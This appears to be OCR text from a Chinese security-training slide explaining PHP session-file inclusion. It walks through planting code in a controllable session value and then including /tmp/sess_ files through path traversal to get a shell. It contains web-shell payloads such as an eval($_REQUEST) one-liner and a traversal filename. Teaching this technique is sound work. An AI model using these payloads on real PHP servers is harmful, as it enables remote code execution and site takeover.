 1-通过某种方式获取得到session的存储位置
2-通过尝试发现session值可控
1-往session值中放入恶意语句或者DOS命令
2-因为session值可控，恶意语句也就随之被保存到了，session的存储位置
<?php phpinfo();?>
<?php eval($_REQUEST['a'];)?>
<?php eval('echo `ls -al`;');?>
1-又因为文件包含会把所
有包含的内容当作脚本语
言来执行
filename=../../../../../../tmp/tmp/sess_session值
getshll/命令执行
必火安全